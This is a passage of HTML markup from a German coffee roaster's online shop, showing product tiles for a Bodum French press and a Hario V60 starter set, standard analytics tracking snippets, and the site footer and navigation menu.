                        <li class="product type-product post-488 status-publish outofstock product_cat-kaffeezubereitung product_cat-french-press has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="488">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/bodum-stempelkanne-8-tassen-1-0l/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="350" height="350" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-130-350x350.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bodum Stempelkanne 8 Tassen 1,0l" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-130-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-130-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-130-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-130-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-130.jpg.webp 510w" sizes="auto, (max-width: 350px) 100vw, 350px" /><img width="350" height="350" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-131-350x350.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-131-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-131-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-131-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-131-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/42-131.jpg.webp 520w" sizes="auto, (max-width: 350px) 100vw, 350px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/bodum-stempelkanne-8-tassen-1-0l/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Bodum Stempelkanne 8 Tassen 1,0l</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div>            </div>

            <div class="nm-shop-loop-actions">
            Sie besticht durch ihre einfache Handhabung und ihr klassisches Design. Diese Erfolgs-Serie wurde in den letzten Jahren immer nur in kleinen Details am Design verändert.<a href="https://tegernseer-kaffeeroesterei.de/produkt/bodum-stempelkanne-8-tassen-1-0l/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_488" data-quantity="1" class="button product_type_simple" data-product_id="488" data-product_sku="SK-1l" aria-label="Lese mehr über &#8222;Bodum Stempelkanne 8 Tassen 1,0l&#8220;" rel="nofollow" data-success_message="">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_488" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 488 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"335b0891-274f-4941-a0d7-9063b8184593","params":{"content_type":"product","content_ids":["488"],"contents":[{"id":"488","quantity":1}],"content_name":"Bodum Stempelkanne 8 Tassen 1,0l","category_name":"Kaffeezubereitung, Bodum French Press","value":"59.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>

                    
                        <li class="product type-product post-583 status-publish last instock product_cat-kaffeezubereitung product_cat-handfilter product_cat-zubehoer-mehr product_cat-geschenkideen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-product-id="583">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-starter-set-hario-v60-01-hario-papierfilter-01-hario-glaskanne-01-360ml/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            
	<span class="onsale"><span class="nm-onsale-before">-</span>8<span class="nm-onsale-after">%</span></span>
<img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hario-starter-set-1" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-768x768.jpg 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-1024x1024.jpg 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-starter-set-1-1.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img width="150" height="150" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/starter-set-1.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/starter-set-1.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/starter-set-1-100x100.jpg.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-starter-set-hario-v60-01-hario-papierfilter-01-hario-glaskanne-01-360ml/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">HARIO Starter-Set 1</a></h3></a><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>57,70</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &euro;57,70</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>52,90</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &euro;52,90.</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Hario V60 01 + Hario Papierfilter 01 + Hario Glaskanne 01 (360ml)<a href="/produkt/bialetti-new-brikka/?add-to-cart=583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_583" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="583" data-product_sku="hario-starter1" aria-label="In den Warenkorb legen: „HARIO Starter-Set 1“" rel="nofollow" data-success_message="„HARIO Starter-Set 1“ wurde deinem Warenkorb hinzugefügt" role="button">In den Warenkorb</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_583" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 583 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"6bf13d9c-fd72-4b0c-8935-6e0bc7d276e1","params":{"content_type":"product","content_ids":["583"],"contents":[{"id":"583","quantity":1}],"content_name":"HARIO Starter-Set 1","category_name":"Kaffeezubereitung, Zubeh\u00f6r & mehr, Hario V60, Geschenkideen","value":"52.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>

                    
                </ul>
                
            </div>
        </div>

	</section>
    </div>

<script type="text/javascript">
/* <![CDATA[ */
window._paq = window._paq || []; window._paq.push(["setEcommerceView","Bialetti-6188","Bialetti New Brikka",["Bialetti Mokkakanne","Kaffeezubereitung"],"59.90"]);
/* ]]> */
</script>

		
	
	
                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer data-rocket-location-hash="bc5db1db02ca6f138eff415dee2123fe" id="nm-footer" class="nm-footer">
                	
<div data-rocket-location-hash="dad0779432986e867323158efaa012f7" class="nm-footer-widgets has-border clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-boxed">
            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-4">
                    <li id="text-17" class="widget widget_text"><h3 class="nm-widget-title">Kontakt</h3>			<div class="textwidget"><p><strong> Erste Tegernseer Kaffeerösterei GmbH</strong><br />
Tegernseer Straße 101<br />
83700 Weissach<br />
Germany</p>
<p>Telefon: <a href="tel:004980228597830">+49 (0) 8022-8597830</a><br />
E-Mail: <a href="mailto:order@etk.coffee">order@etk.coffee</a></p>
</div>
		</li><li id="text-18" class="widget widget_text"><h3 class="nm-widget-title">Unternehmen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/">Rösterei &amp; Café</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">Research Plots</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/die-beliebteste-kaffeeroesterei-bayerns/">Die beliebteste Kaffeerösterei Bayerns</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/hochwertiger-kaffee/">Hochwertiger Kaffee &#8211; direkt gehandelt</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Unser Newsletter</a></p>
</div>
		</li><li id="text-19" class="widget widget_text"><h3 class="nm-widget-title">Shop</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Kaffeefinder</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/">Unser bester Kaffee für Vollautomaten</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/">Kaffee Abo</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/">Filterkaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/">MfL – My favorite Lots</a></p>
<p>&nbsp;</p>
</div>
		</li><li id="text-20" class="widget widget_text"><h3 class="nm-widget-title">Kaffeewissen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-viel-koffein-hat-kaffee/">Wie viel Koffein hat Kaffee?</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-arabica-robusta/">Unterschied zwischen Arabica und Robusta</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/haltbarkeit-a-aufbewahrung/">Haltbarkeit &amp; Aufbewahrung</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-zwischen-kaffee-und-espresso/">Unterschied zwischen Kaffee und Espresso</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/woran-erkennt-man-guten-kaffee/">Daran erkennt man guten Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espresso-laeuft-zu-schnell-durch/">Espresso läuft zu schnell durch</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/sodbrennen-durch-kaffee-diesen-kaffee-koennen-sie-trotzdem-trinken/">Kaffee und Sodbrennen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/kaffeebohnen-ganz-oder-gemahlen-kaufen/">Kaffee ganz oder gemahlen kaufen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/french-press-kaffee-menge/">Die perfekte French Press Kaffee Menge</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espressobohnen-fuer-siebtraeger/">Espressobohnen für Siebträger</a></p>
</div>
		</li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div data-rocket-location-hash="8021b45a4869bc1f70fe2ad0c5cb483c" class="nm-footer-bar layout-default">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                                
                                <div class="nm-footer-bar-logo">
                    <img width="50" height="50" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/04/logo-kaffeeroesterei-footer.png.webp" alt="logo-kaffeeroesterei-footer" />
                </div>
                
                <ul id="nm-footer-bar-menu" class="menu">
                    <li id="menu-item-162804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162804"><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Newsletter</a></li>
<li id="menu-item-38018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38018"><a href="https://tegernseer-kaffeeroesterei.de/presse/">Presse</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://tegernseer-kaffeeroesterei.de/allgemeine_geschaeftsbedingungen/" title="Allgemeine Geschäftsbedingungen">AGB&#8217;s</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" title="Infos zu Versand &#038; Lieferung">Versand &#038; Lieferung</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://tegernseer-kaffeeroesterei.de/widerruf/">Widerruf</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://tegernseer-kaffeeroesterei.de/zahlungsweisen/" title="Zahlungsweisen in unserem Onlineshop">Zahlungsweisen</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-270"><a rel="privacy-policy" href="https://tegernseer-kaffeeroesterei.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://tegernseer-kaffeeroesterei.de/impressum/">Impressum</a></li>
                                        <li class="nm-menu-item-copyright menu-item"><span></span></li>
                                    </ul>
                
                            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>                                                                
                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div data-rocket-location-hash="8cb22adc69706739ea4ebbe609e06605" id="nm-mobile-menu" class="nm-mobile-menu">
    <div data-rocket-location-hash="8f08810cca29bd788d6c9ae758543fa5" class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                <div class="nm-mobile-menu-top col-xs-12">
                    <ul id="nm-mobile-menu-top-ul" class="menu">
                        <li class="nm-mobile-menu-item-search menu-item">
                            <form role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                                <input type="search" id="nm-mobile-menu-shop-search-input" class="nm-mobile-menu-search" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                                <span class="nm-font nm-font-search"></span>
                                <input type="hidden" name="post_type" value="product" />
                            </form>
                        </li>
                    </ul>
                </div>
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                                                
                        <li class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a><span class="nm-menu-toggle"></span></li>
